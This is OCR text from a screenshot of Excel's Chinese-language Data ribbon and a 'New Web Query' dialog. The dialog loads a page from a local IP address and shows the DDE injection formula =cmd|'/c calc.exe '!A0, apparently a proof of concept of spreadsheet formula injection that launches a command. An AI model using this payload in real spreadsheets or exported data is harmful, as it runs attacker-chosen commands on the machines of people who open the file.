 自 Access
自网站
自文本
自其他来源
现有连接
获取外部数据
新建
查询
显示查询
从表格
最近使用的源
获取和转换
全部刷新
连接
属性
编辑链接
连接
排序
筛选
清除
重新应用
高级
排序和筛选
分列
快速填充
删除重复项
数据验证
合并计算
关系
管理数据模型
数据工具
A1
fx
A B C D E F G H I J K L M
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
新建 Web 查询
?
地址(D): http://192.168.5.123:803/test.html 转到(G) 选项(O)...
单击(C) ，然后单击“导入”(C)。
=cmd|'/c calc.exe '!A0
导入(I) 取消
完成